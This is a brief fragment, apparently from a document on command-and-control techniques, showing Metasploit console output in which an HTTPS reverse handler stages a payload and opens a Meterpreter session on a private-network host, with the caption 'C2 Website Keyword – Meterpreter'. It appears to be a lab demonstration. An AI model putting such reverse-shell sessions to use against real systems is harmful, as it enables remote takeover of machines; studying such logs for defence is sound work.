 msf exploit(handler) > exploit
[*] Started HTTPS reverse handler on https://192.168.1.169:443
[*] Starting the payload handler...
[*] https://192.168.1.169:443 handling request from 192.168.1.161; (UUID: 8rizli
zt) Staging x86 payload (958531 bytes) ...
[*] Meterpreter session 4 opened (192.168.1.169:443 -> 192.168.1.161:53202) at 2
017-09-13 21:04:14 +0100
meterpreter >
C2 Website Keyword – Meterpreter